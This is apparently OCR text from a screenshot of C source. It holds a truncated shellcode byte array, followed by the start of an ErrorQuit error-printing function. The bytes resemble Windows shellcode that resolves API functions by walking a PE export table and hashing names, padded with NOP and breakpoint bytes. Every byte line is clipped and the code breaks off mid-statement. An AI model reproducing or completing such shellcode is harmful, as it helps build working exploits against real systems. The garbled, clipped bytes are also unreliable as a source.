
"\x8b\x80\xa0\x00\x00\x00\x2d\xa0\x00\x00\x0
"\x00\x75\xed\xc3\x51\x56\x8b\x75\x3c\x8b\x7
"\x8b\x76\x20\x03\xf5\x33\xc9\x49\x41\xad\x0
"\x10\x85\xd2\x74\x08\xc1\xcb\x07\x03\xda\x4
"\xe7\x5e\x8b\x5e\x24\x03\xdd\x66\x8b\x0c\x4
"\x8b\x04\x8b\x03\xc5\xab\x5e\x59\xc3\xe8\x2
"\x90\xcc\xcc\x90\x90\x90\x90\x90\x90\x90\x9
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
void
ErrorQuit
(
char
*
msg
)
{
printf
(
"%s:%x\n"
,
 msg
,